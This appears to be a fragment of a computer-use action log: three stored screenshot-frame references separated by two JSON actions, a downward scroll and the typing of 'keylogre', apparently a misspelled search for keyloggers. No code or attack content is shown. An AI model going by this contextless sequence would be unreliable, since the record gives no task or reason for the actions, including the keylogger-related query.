
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "keylogre"}
